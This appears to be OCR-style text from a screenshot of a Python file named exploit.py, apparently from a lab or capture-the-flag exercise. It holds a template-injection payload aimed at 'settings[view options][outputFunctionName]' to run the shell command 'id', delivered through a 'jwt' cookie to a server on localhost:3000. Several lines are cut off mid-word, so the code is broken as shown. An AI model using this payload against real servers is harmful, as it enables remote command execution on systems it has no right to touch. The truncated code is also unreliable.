 exploit.py > ...
1 import requests
2 from urllib.parse import quote
3
4 cmd = "id"
5 #payload = "settings[view options][outputFunctionName]=x;proce
('%s');s" % cmd
6
7 res = requests.get("http://localhost:3000", cookies={"jwt": qu
8 print(res.text)
9